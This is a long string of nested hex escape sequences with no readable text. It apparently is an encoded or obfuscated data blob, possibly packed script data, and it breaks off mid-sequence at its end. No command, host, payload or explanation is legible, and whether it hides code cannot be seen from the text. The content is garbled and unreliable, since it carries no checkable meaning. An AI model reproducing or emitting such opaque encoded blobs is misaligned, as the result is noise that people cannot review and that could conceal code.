c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x